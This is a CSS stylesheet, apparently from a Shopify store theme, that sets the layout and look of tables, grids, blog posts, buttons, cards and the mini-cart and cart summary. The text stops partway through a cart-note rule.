.icon--search-loader {
    animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
    .touch-area {
        position: relative;
        background: 0 0
    }

    .touch-area::before {
        position: absolute;
        content: "";
        top: -8px;
        right: -8px;
        left: -8px;
        bottom: -8px;
        transform: translateZ(0)
    }
}

.table-wrapper {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.rte table,
.table {
    width: 100%;
    text-align: left;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
    font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
    padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
    padding-left: 20px
}

.table td:last-child,
.table th:last-child {
    padding-right: 20px
}

.table .table__cell--right {
    text-align: right
}

.blog-sidebar__item--newsletter,
.button,
.button-wrapper,
.custom-content--centered,
.table .table__cell--center {
    text-align: center
}

.table--loose tbody td {
    padding-top: 26px;
    padding-bottom: 26px
}

.rte table td,
.rte table th {
    padding: 3px 6px
}

.rte tbody tr {
    border-bottom: 1px solid var(--border-color)
}

.is-locked {
    overflow-y: hidden
}

.visually-hidden {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.anchor,
.aspect-ratio {
    position: relative
}

.aspect-ratio,
.container {
    margin-left: auto;
    margin-right: auto
}

.container {
    max-width: 1360px;
    padding: 0 var(--mobile-container-gutter)
}

.container--medium {
    max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
    max-width: 800px
}

.container--extra-narrow {
    max-width: 630px
}

.container--giga-narrow {
    max-width: 520px
}

.anchor {
    display: block;
    top: -75px;
    visibility: hidden
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
    position: absolute;
    height: 100%;
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0
}

.aspect-ratio--square {
    padding-bottom: 100% !important
}

.aspect-ratio--short {
    padding-bottom: 75% !important
}

.aspect-ratio--tall {
    padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
    position: absolute;
    width: auto;
    height: auto;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.image-background,
.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    position: absolute
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

    .aspect-ratio--short img,
    .aspect-ratio--square img,
    .aspect-ratio--tall img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain
    }
}

.article-item__image,
.image-background {
    -o-object-fit: cover;
    -o-object-position: center
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
    width: 8px;
    height: 12px;
    vertical-align: -1px
}

.placeholder-svg {
    display: block;
    fill: var(--text-color);
    background-color: rgba(var(--text-color-rgb), .1);
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.placeholder-svg--inverted {
    fill: var(--background);
    background-color: var(--text-color);
    fill-opacity: 0.5
}

.image-background {
    object-fit: cover;
    object-position: center
}

.grid {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0 0 -18px -18px;
    font-size: 0
}

.grid__cell {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    padding: 0 0 18px 18px;
    margin: 0;
    vertical-align: top;
    font-size: 1rem
}

.grid__cell--top {
    align-self: flex-start
}

.grid__cell--middle {
    align-self: center
}

.grid__cell--bottom {
    align-self: flex-end
}

.\31\/1 {
    width: 100%
}

.\31\/2 {
    width: 50%
}

.\31\/3 {
    width: 33.333333%
}

.\31\/4 {
    width: 25%
}

.\31\/5 {
    width: 20%
}

.\31\/6 {
    width: 16.666667%
}

.block-list,
.block-list__item {
    display: flex
}

.block-list {
    flex-flow: column nowrap;
    margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .block-list__item {
        display: block
    }
}

.block-list__item>:first-child {
    margin: 0 7px 20px;
    flex: 1 0 0%
}

@media screen and (max-width:999px) {
    .hidden-pocket {
        display: none !important
    }

    .\31\/1--pocket {
        width: 100%
    }

    .\31\/2--pocket {
        width: 50%
    }

    .\31\/3--pocket {
        width: 33.333333%
    }

    .\31\/4--pocket {
        width: 25%
    }

    .\31\/5--pocket {
        width: 20%
    }

    .\31\/6--pocket {
        width: 16.666667%
    }

    .scroller .block-list {
        white-space: nowrap;
        flex-flow: row nowrap
    }

    .scroller .block-list::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .scroller .block-list::after {
        content: "";
        flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
    }

    .scroller .block-list__item {
        flex: 0 0 auto;
        white-space: normal;
        scroll-snap-align: center
    }

    .article-item:not(:last-child) {
        padding-bottom: 20px
    }

    .scroller .article-item:not(:last-child) {
        padding-bottom: 0
    }
}

@media screen and (max-width:640px) {
    .card .table {
        margin-left: 20px
    }

    .card .table td:first-child,
    .card .table th:first-child {
        padding-left: 0
    }

    .container--flush {
        padding: 0
    }

    .container--unflush {
        padding: 0 var(--mobile-container-gutter)
    }

    .hidden-phone {
        display: none !important
    }

    .\31\/1--phone {
        width: 100%
    }

    .\31\/2--phone {
        width: 50%
    }

    .\31\/3--phone {
        width: 33.333333%
    }

    .\31\/4--phone {
        width: 25%
    }

    .\31\/5--phone {
        width: 20%
    }

    .\31\/6--phone {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 81%
    }
}

@media screen and (min-width:641px) {
    .drift-zoom-pane.drift-inline {
        width: 240px;
        height: 240px
    }

    html {
        font-size: var(--base-text-font-size)
    }

    .h1,
    .rte h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.2
    }

    .h2,
    .rte h2 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
        line-height: 1.5
    }

    .h3,
    .rte h3 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5
    }

    .h4,
    .h6,
    .rte h4,
    .rte h6 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
        line-height: 1.7
    }

    .h5,
    .rte h5 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        line-height: 1.75
    }

    .table td,
    .table th {
        padding: 15px 30px
    }

    .table td:first-child,
    .table th:first-child {
        padding-left: 30px
    }

    .table td:last-child,
    .table th:last-child {
        padding-right: 30px
    }

    .container {
        padding: 0 var(--desktop-container-gutter)
    }

    .grid {
        margin: 0 0 -30px -30px
    }

    .grid__cell {
        padding: 0 0 30px 30px
    }

    .hidden-tablet-and-up {
        display: none !important
    }

    .\31\/1--tablet-and-up {
        width: 100%
    }

    .\31\/2--tablet-and-up {
        width: 50%
    }

    .\31\/3--tablet-and-up {
        width: 33.333333%
    }

    .\31\/4--tablet-and-up {
        width: 25%
    }

    .\31\/5--tablet-and-up {
        width: 20%
    }

    .\31\/6--tablet-and-up {
        width: 16.666667%
    }

    .block-list {
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px -30px
    }

    .block-list__item>:first-child {
        margin: 0 15px 30px
    }
}

.block-list--loose {
    margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
    margin-bottom: 45px
}

.article-item__image-container {
    display: block;
    margin-bottom: 15px;
    border-radius: 3px;
    overflow: hidden
}

.article-item__image-container--placeholder {
    height: 200px
}

.article-item__image {
    object-fit: cover;
    object-position: center;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media screen and (any-hover:hover) {

    .features--animate-zoom .article-item:hover .article-item__image,
    .features--animate-zoom .collection-item:hover img {
        transform: scale(1.07)
    }

    .article-item:hover .article-item__title {
        color: var(--accent-color)
    }

    .collection-item:hover .collection-item__title {
        color: var(--accent-color);
        transform: translateX(0)
    }

    .collection-item:hover .collection-item__title svg {
        opacity: 1;
        right: 0
    }
}

.article-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: -1px 10px 0;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.article-item__title,
.store-availability-information__stock,
.text-with-icons__title {
    margin-bottom: 4px
}

.article-item__excerpt {
    margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
    position: relative;
    width: calc(100% + (var(--mobile-container-gutter) * 2));
    left: calc(-1 * var(--mobile-container-gutter));
    margin-top: 4px;
    z-index: 1
}

.article__toolbar,
.article__toolbar-item {
    display: flex;
    align-items: center
}

.article__toolbar {
    justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
    width: 24px;
    height: 23px;
    margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
    margin-right: 20px
}

.article__inner {
    max-width: 680px;
    margin: 40px auto 60px
}

.article__content {
    margin-bottom: 2.8em
}

.article__aside {
    margin-bottom: 50px
}

.article__aside-item,
.header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.page__button-action,
.popup-newsletter__form {
    margin-top: 20px
}

.article__navigation {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
    justify-content: flex-end
}

.article__navigation-item--next svg {
    margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
    margin-top: 50px
}

.article__comment-list-heading {
    margin-bottom: 30px
}

.article-comment {
    display: flex;
    align-items: flex-start;
    margin-bottom: 32px
}

.article-comment:first-child {
    margin-top: 30px
}

.article-comment__gravatar {
    border-radius: 100%;
    max-width: 50px;
    margin: 5px 22px 0 0
}

.article-comment__author {
    margin-bottom: 0
}

.article-comment__date {
    display: block;
    margin-bottom: 12px;
    font-style: italic
}

.article__comment-list+.article__comment-form {
    margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info,
.product-item__title {
    margin-bottom: 12px
}

.article__moderated-note {
    font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
    margin-top: 32px
}

.blog-post {
    max-width: 980px
}

.blog-post-list-wrapper {
    flex-grow: 1
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
    margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
    margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
    margin-bottom: 20px
}

@media screen and (min-width:1000px) {
    .carousel-collection {
        opacity: 0;
        visibility: hidden;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .carousel-collection.flickity-enabled {
        visibility: visible;
        opacity: 1;
        transition: opacity 1s;
        -webkit-transition: opacity 1s
    }

    .table-wrapper {
        white-space: normal;
        overflow: visible
    }

    .hidden-lap-and-up {
        display: none !important
    }

    .\31\/1--lap-and-up {
        width: 100%
    }

    .\39\/12--lap-and-up {
        width: 75%
    }

    .\32\/3--lap-and-up {
        width: 66.666666%
    }

    .\31\/2--lap-and-up {
        width: 50%
    }

    .\31\/3--lap-and-up {
        width: 33.333333%
    }

    .\31\/4--lap-and-up {
        width: 25%
    }

    .\31\/5--lap-and-up {
        width: 20%
    }

    .\31\/6--lap-and-up {
        width: 16.666667%
    }

    .block-list {
        white-space: normal
    }

    .block-list::after,
    .block-list::before {
        display: none
    }

    .block-list__item--grow,
    .blog-post {
        flex-grow: 1
    }

    .blog-container--without-sidebar .article-item--featured .aspect-ratio {
        padding-bottom: 40% !important
    }

    .blog-container {
        display: flex;
        align-items: flex-start;
        justify-content: center
    }

    .blog-sidebar {
        width: 300px;
        margin-left: 60px;
        flex: none
    }
}

.blog-sidebar__item--newsletter {
    padding: 30px 20px;
    border-radius: 3px
}

.blog-sidebar__item--newsletter .heading {
    color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
    list-style: none
}

.blog-sidebar__post-item {
    display: flex;
    align-items: flex-start;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
    transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item {
    margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
    position: relative;
    display: block;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
    min-height: 80px;
    transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
    overflow: hidden;
    border-radius: 3px
}

.blog-sidebar__post-title {
    position: relative;
    display: block;
    display: -webkit-box;
    margin-top: 2px;
    line-height: 1.55;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.blog-sidebar__post-meta {
    margin-top: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: 0 10px;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.blog-sidebar__item--products .product-item,
.button--full {
    width: 100%
}

.blog-sidebar__post-list--ranked {
    counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
    position: absolute;
    content: counter(post-ranking);
    top: calc(50% - 16px);
    left: -16px;
    border: 2px solid var(--background);
    height: 32px;
    width: 32px;
    line-height: 28px;
    text-align: center;
    border-radius: 100%;
    background: var(--accent-color);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    counter-increment: post-ranking;
    z-index: 1
}

.blog-sidebar__item--products .product-item__image-wrapper {
    width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
    list-style: none;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
    padding: 14px 0;
    border-bottom: 1px solid var(--form-border-color);
    line-height: 1.5
}

.blog-sidebar__link-item:first-child {
    padding-top: 5px
}

.blog-sidebar__link-item:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.blog-sidebar__link-item>a,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
    display: block
}

.button {
    position: relative;
    display: inline-block;
    padding: 0 24px;
    line-height: 48px;
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.button--extra-small,
.button--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
    cursor: not-allowed
}

.button--extra-small {
    padding: 0 15px;
    line-height: 34px
}

.button--small {
    line-height: 42px
}

.button--large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 55px
}

.button--extra-large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
    line-height: 60px
}

.button--primary {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button--primary:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.button--secondary {
    background: var(--secondary-button-background);
    color: var(--secondary-button-text-color)
}

.button--secondary:hover {
    background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
    color: var(--accent-color)
}

.button--ternary:hover {
    background: rgba(var(--border-color-rgb), .5);
    color: var(--text-color)
}

.button--transparent {
    color: var(--text-color)
}

.button--transparent:hover {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
    background: var(--product-sold-out-color);
    box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
    color: var(--secondary-background)
}

.button--min-width {
    min-width: 200px
}

.button--floating {
    transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
    display: flex;
    flex-direction: column
}

.button-stack>.button+.button {
    margin-top: 10px
}

.button-group {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: -5px
}

.button-group>* {
    margin: 5px
}

.button-group--fit>* {
    flex: 1 0 0;
    padding-left: 15px;
    padding-right: 15px
}

.button-group--loose {
    margin: -10px
}

.button-group--loose>* {
    margin: 10px
}

.botao-mini-cart {
    border: 2px solid var(--cor-da-borda-botao-mini-cart);
    background: var(--cor-de-fundo-botao-mini-cart);
    color: var(--cor-do-texto-botao-mini-cart);
    line-height: 51px
}

.card,
.mini-cart {
    background: var(--secondary-background)
}

.botao-mini-cart:hover {
    background: var(--cor-ativa-botao-mini-cart);
    color: var(--primary-button-text-color)
}

.card {
    position: relative;
    margin-bottom: 18px;
    border-top: 1px solid var(--border-color)
}

.card__header {
    position: relative;
    padding: 14px 14px 10px
}

.card__header--flex {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.card__subtitle {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
    margin-top: -.435em
}

.card__title--small {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
    position: relative;
    padding: 20px
}

.card__collapsible-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-align: left;
    width: 100%;
    cursor: pointer
}

.card__collapsible-button .plus-button {
    margin-left: 10px;
    color: var(--heading-color)
}

.card__section+.card__section::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% - var(--mobile-container-gutter));
    top: 0;
    right: 0;
    height: 1px;
    background: var(--border-color)
}

.card__section--no-padding {
    padding: 0 !important
}

.card__collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
    padding: 0 20px 20px
}

.card__separator {
    width: calc(100% + var(--mobile-container-gutter));
    margin: 20px 0;
    border: none;
    border-top: 1px solid var(--border-color)
}

.cart-recap__note,
.collection__filter-group {
    border-bottom: 1px solid var(--border-color)
}

.card__navigation {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    margin-top: -3px
}

.card__linklist-item {
    display: block;
    padding: 2px 0;
    text-align: left
}

.product-block-list__item--gallery .card {
    border: none;
    box-shadow: none
}

@media screen and (max-width:640px) {
    .blog-sidebar__item--newsletter {
        border-radius: 0;
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .blog-sidebar__item--products .product-list--horizontal {
        border: 1px solid var(--border-color);
        border-radius: 3px
    }

    .card {
        border-radius: 0
    }

    .card__section--flex .button {
        margin-top: 20px;
        width: 100%
    }
}

@media screen and (max-width:999px) {
    .card--collapsed {
        margin-top: -18px !important;
        border-top: none !important;
        box-shadow: 0 -1px var(--secondary-background)
    }

    .card--collapsed .card__header,
    .card--collapsed .card__section {
        padding-top: 0
    }

    .cart-wrapper {
        min-height: 0 !important
    }
}

.cart-recap__note,
.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot,
.product-list {
    border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
    .hidden-tablet {
        display: none !important
    }

    .\31\/1--tablet {
        width: 100%
    }

    .\31\/2--tablet {
        width: 50%
    }

    .\31\/3--tablet {
        width: 33.333333%
    }

    .\31\/4--tablet {
        width: 25%
    }

    .\31\/5--tablet {
        width: 20%
    }

    .\31\/6--tablet {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 56%
    }

    .scroller .block-list::before {
        flex: 0 0 var(--desktop-container-gutter)
    }

    .scroller .block-list::after {
        flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
    }

    .blog-sidebar {
        width: 350px;
        margin-left: auto;
        margin-right: auto
    }

    .card--collapsed {
        margin-top: -30px !important;
        border-radius: 0 0 3px 3px
    }
}

@media screen and (min-width:641px) {
    .block-list--loose {
        margin-bottom: -60px
    }

    .block-list--loose .block-list__item>:first-child {
        margin-bottom: 60px
    }

    .article-item__meta,
    .card__subtitle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .article-comment__author,
    .article__content {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .article__image-wrapper {
        position: relative;
        width: 100%;
        left: 0;
        border-radius: 3px 3px 0 0;
        margin: 0 0 -1px;
        overflow: hidden
    }

    .article__image-wrapper+.card {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .article__inner {
        margin-top: 60px
    }

    .article-comment {
        margin-bottom: 42px
    }

    .article-comment__author {
        margin-bottom: 2px
    }

    .article-comment__date {
        margin-bottom: 12px
    }

    .card {
        margin-bottom: 30px;
        border-radius: 3px;
        border: 1px solid var(--border-color)
    }

    .card__collapsible-button,
    .card__section {
        padding: 30px
    }

    .card__section+.card__section::before {
        width: 100%
    }

    .card__section--flex {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .card__collapsible-content {
        padding: 0 30px 30px
    }

    .card__separator {
        width: 100%;
        margin: 24px 0
    }

    .card__header--tight {
        padding-top: 20px
    }

    .card__section--tight {
        padding: 20px 25px
    }

    .card__section--tight .card__separator {
        margin: 20px 0
    }

    .card__navigation {
        margin-bottom: 15px
    }
}

.card__section .rte .button:last-child {
    margin-bottom: 15px
}

.mini-cart {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    max-height: 0;
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transform: scale(.9);
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
    will-change: transform
}

.mini-cart[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
    position: absolute;
    width: 18px;
    height: 8px;
    right: 6px;
    bottom: 100%;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
    padding-top: 20px
}

.mini-cart .alert {
    margin-bottom: 0;
    flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
    padding-left: 20px;
    padding-right: 20px
}

.mini-cart__content--empty {
    padding: 20px 25px 25px
}

.mini-cart__empty-state {
    padding: 70px 0 60px;
    text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
    margin-bottom: 10px
}

.mini-cart__line-item-list {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: none;
    overscroll-behavior: none
}

.mini-cart__line-item {
    display: flex;
    align-items: flex-start;
    padding: 20px 0
}

.mini-cart__image-wrapper {
    min-width: 80px;
    width: 80px;
    margin-right: 20px
}

.line-item__plan-allocation,
.line-item__property-list,
.line-item__vendor,
.mini-cart__plan-allocation,
.mini-cart__product-vendor,
.mini-cart__property-list {
    display: block;
    margin-bottom: 7px;
    line-height: 1.55;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.mini-cart__product-title {
    display: block;
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mini-cart__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.mini-cart__price-info {
    margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
    list-style: none;
    margin-top: 2px
}

.mini-cart__discount {
    display: inline-block;
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    color: var(--product-on-sale-accent);
    border-radius: 2px;
    padding: 0 11px
}

.mini-cart__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
    margin-right: 25px;
    width: 24px;
    height: 24px;
    display: block
}

.cookie-bar__choice-container,
.mini-cart__discount+.mini-cart__discount {
    margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
    margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
    display: inline-block;
    margin-left: 10px;
    line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
    padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--heading-color)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
    color: var(--price-color)
}

.mini-cart__button-container,
.newsletter__text {
    margin-top: 16px
}

@media screen and (max-width:640px) {
    .mini-cart .icon--nav-triangle-borderless {
        right: 24px
    }

    .mini-cart__content {
        display: flex;
        flex-direction: column
    }

    .mini-cart__content--empty,
    .mini-cart__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%
    }

    @supports (padding:max(0px)) {

        .mini-cart__content--empty,
        .mini-cart__recap {
            padding-bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
        }
    }

    .collection__toolbar-item--count+.collection__toolbar-item--layout {
        margin-left: auto
    }
}

@media screen and (min-width:641px) {
    .mini-cart {
        left: auto;
        right: 0;
        top: calc(100% + 14px);
        max-height: none;
        width: 470px;
        height: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .mini-cart__content>* {
        padding-left: 25px;
        padding-right: 25px
    }

    .mini-cart__content--empty {
        padding-bottom: 25px
    }

    .mini-cart__line-item-list {
        max-height: 300px
    }

    .mini-cart__item-wrapper {
        display: flex;
        flex-grow: 1;
        align-items: flex-start;
        justify-content: space-between
    }

    .mini-cart__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .mini-cart__product-info {
        margin: 0 20px 0 0
    }

    .mini-cart__recap {
        padding: 15px 25px 25px
    }
}

@media screen and (min-height:700px) and (min-width:641px) {
    .mini-cart__line-item-list {
        max-height: 330px
    }
}

.cart-recap__secure-payment-list {
    max-width: 300px;
    margin: -4px auto !important
}

.collection__filter-group label+.switch-checkbox,
.estimate-shipping__arrow {
    margin-left: auto
}

@media screen and (min-width:1000px) {
    .card--sticky {
        position: sticky;
        top: 0;
        margin-bottom: 0
    }

    .cart-wrapper {
        max-width: 1480px;
        margin-left: auto;
        margin-right: auto
    }

    .cart-wrapper__inner {
        position: relative
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 380px)
    }

    .cart-recap {
        position: absolute;
        right: var(--desktop-container-gutter);
        top: 0;
        width: 350px;
        height: 100%
    }

    .cart-recap__scroller {
        position: sticky;
        top: 0
    }

    @supports (--css:variables) {
        .card--sticky {
            top: calc((var(--header-height) + 30px) * 0);
            top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
        }

        .cart-recap__scroller {
            top: calc(var(--header-height) + 30px)
        }
    }
}

.gift-wrap {
    padding: 20px 10px 20px 20px
}

.gift-wrap__left {
    display: flex;
    align-items: center;
    margin-bottom: 18px
}

.gift-wrap__icon svg {
    margin-top: -4px
}

.gift-wrap__text>span:first-child {
    margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
    display: flex;
    align-items: center;
    padding: 20px;
    width: 100%;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.cart-recap__price-line {
    display: flex;
    justify-content: space-between;
    margin-bottom: 4px;
    color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
    color: var(--price-color)
}

.cart-recap__note {
    margin-top: 14px
}

.cart-recap__note-inner {
    padding-bottom: 20px
}

.cart-recap__note-button {
    display: flex;
